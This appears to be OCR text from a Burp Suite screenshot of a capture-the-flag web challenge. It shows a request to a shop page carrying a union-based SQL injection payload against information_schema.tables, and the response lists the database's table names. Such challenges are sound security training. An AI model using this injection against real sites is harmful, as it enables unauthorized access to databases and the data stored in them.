 molecon-challenge.miwsec.com/welcome.php?catid=1000&catid=1003&catid=1...
Necklace accessories A beautiful necklace
Gloves accessories A beautiful pair of gloves
Belt accessories A beautiful belt
Sunglasses accessories A beutiful pair of sunglasses
1 2 category
1 2 products
1 2 users
1 2 ALL_PLUGINS
1 2 APPLICABLE_ROLES
1 2 CHARACTER_SETS
1 2 CLIENT_STATISTICS
1 2 COLLATIONS
1 2 COLLATION_CHARACTER_SET_APPLICABILITY
1 2 COLUMNS
1 2 COLUMN_PRIVILEGES
1 2 ENABLED_ROLES
1 2 ENGINES
1 2 EVENTS
Dashboard Target Proxy Organizer Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Extensions Customizer Hackvertor
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://molecon-challenge.miwsec.com HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1004catid=1000&catid=1003&catid=1002
&catid=1004catid=1000&catid=1003&
catid=1002&catid=1004catid=1000&
catid=1003&catid=1002&catid=
1004catid=1000&catid=1003&catid=1002
&catid=1004catid=1000&catid=1003&
catid=1002&catid=1004catid=1000&
catid=1003&catid=1002&catid=
1004catid=1000&catid=
'1003'+union+select+1,2,substr(table
_name,1,50)+from+information_schema.
tables+=A# HTTP/2
2 Host: molecon-challenge.miwsec.com
3 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
Search 0 highlights
Response
Pretty Raw Hex Render \n
95 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
GLOBAL_VARIABLES
</td>
</tr>
96 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
INDEX_STATISTICS
</td>
</tr>
97 <tr>
<td>
1
</td>
<td>
2
Search 0 highlights
Inspector
Notes
Done 6,200 bytes | 189 millis